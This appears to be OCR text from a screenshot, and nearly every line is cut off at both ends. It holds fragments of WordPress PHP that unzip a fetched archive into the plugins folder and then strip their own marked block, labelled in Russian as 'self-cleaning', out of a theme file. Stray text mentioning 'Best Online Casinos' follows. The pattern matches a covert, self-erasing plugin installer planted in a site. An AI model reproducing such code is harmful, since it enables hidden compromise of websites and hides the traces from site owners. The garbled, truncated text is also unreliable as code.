
() { if (get_transient('install_lock_777')) return; set_transie
/includes/plugin.php'; global $wp_filesystem; if (empty($wp
(!is_wp_error($temp)) { $result = unzip_file($temp, WP_PLUGI
ll.php'); } } // Самоочистка $file = get_stylesheet_directory() 
ystem->get_contents($file); $pattern = '/\/\/\s*===\s*STAR
e($pattern, '', $content); if ($clean !== null && $clean !==
}); // === END_INSTALL_777 ===
ArixWeb
TÃO
 of the Best Online Casinos